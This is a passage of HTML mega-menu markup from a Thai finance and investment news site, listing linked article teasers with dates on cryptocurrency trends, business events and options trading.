title="Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567  อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล บล็อกเชนและบิทคอยน์ รับแนวโน้มบล็อกเชนเข้าสู่การยอมรับในวงกว้าง">Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567 อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-01-24T08:56:06+07:00">January 24, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/01/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2024/01/08/byd-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/01/08/byd-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla">เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-01-08T05:00:16+07:00">January 8, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/11/Aw-Merkles-Nov-Strategy-01_0-263x175.jpg"
href="https://riccowealth.co/2023/11/01/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%9e%e0%b8%a4%e0%b8%a8%e0%b8%88%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%99-bitcoin-%e0%b8%a2/"
title="Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/11/01/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%9e%e0%b8%a4%e0%b8%a8%e0%b8%88%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%99-bitcoin-%e0%b8%a2/"
title="Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ">Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-11-01T19:14:19+07:00">November 1, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-21">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-21T21:18:08+07:00">February 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/06/AW_Merkle_s-June-Strategy-2024-02-263x175.jpg"
href="https://riccowealth.co/2024/06/05/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-ethereum-%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%81/"
title="Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/06/05/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-ethereum-%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%81/"
title="Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น">Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-06-05T18:02:46+07:00">June 5, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/05/AW_Merkles-May-Strategy-2024-021-263x175.jpg"
href="https://riccowealth.co/2024/05/03/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%9e-%e0%b8%84-bitcoin-%e0%b8%9e%e0%b8%b1%e0%b8%81/"
title="Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving  Ethereum เตรียมพุ่งจาก ETF?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/05/03/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%9e-%e0%b8%84-bitcoin-%e0%b8%9e%e0%b8%b1%e0%b8%81/"
title="Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving  Ethereum เตรียมพุ่งจาก ETF?">Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving Ethereum เตรียมพุ่งจาก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-05-03T09:28:59+07:00">May 3, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/04/Bitcoin-Halving-ครั้งที่-4-โอกาสรือกับดัก-263x175.jpg"
href="https://riccowealth.co/2024/04/19/cryptomind-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b8%81-bitcoin-halving-%e0%b8%84%e0%b8%a3%e0%b8%b1/"
title="Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก? นักลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/04/19/cryptomind-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b8%81-bitcoin-halving-%e0%b8%84%e0%b8%a3%e0%b8%b1/"
title="Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก? นักลงทุน">Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก?&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-04-19T19:37:58+07:00">April 19, 2024</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-23">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-06T06:47:20+07:00">April 6, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-2-263x175.png"
href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-08T09:33:16+07:00">February 8, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/2-263x175.png"
href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-13T08:15:58+07:00">January 13, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/12/CCC-Academy-263x175.png"
href="https://riccowealth.co/2024/12/24/ccc-academy-%e0%b9%81%e0%b8%a5%e0%b8%b0-nia-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c-6-%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99/"
title="NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์ ในกิจกรรม City Connect Day">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/12/24/ccc-academy-%e0%b9%81%e0%b8%a5%e0%b8%b0-nia-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c-6-%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99/"
title="NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์ ในกิจกรรม City Connect Day">NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-12-24T08:48:25+07:00">December 24, 2024</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-22 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-06T06:47:20+07:00">April 6, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-21T21:18:08+07:00">February 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-2-263x175.png"
href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-08T09:33:16+07:00">February 8, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/2-263x175.png"
href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-13T08:15:58+07:00">January 13, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1772"><a href="https://riccowealth.co/category/investment/">Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1772">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/derivatives/"
data-id="penci-mega-28"><span>ตราสารอนุพันธ์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/basic-fund-investment/"
data-id="penci-mega-25"><span>ลงทุนปัจจัยพื้นฐาน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/stock-insights/"
data-id="penci-mega-27"><span>เจาะลึกหุ้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/technical-investment/"
data-id="penci-mega-26"><span>เทรดหุ้นด้วยกราฟ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/macro-economic/"
data-id="penci-mega-333"><span>เศรษฐกิจมหภาค</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/investment/"
data-id="penci-mega-24"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-28">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/06/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-06-16T05:06:27+07:00">June 16, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย-Buy-Call-Put-Options-263x175.jpg"
href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-08T22:11:03+07:00">October 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความเข้าใจ-Options-โปรดักต์ที่ทำกำไรได้ทุกส-263x175.jpg"
href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">
</a>
</div>
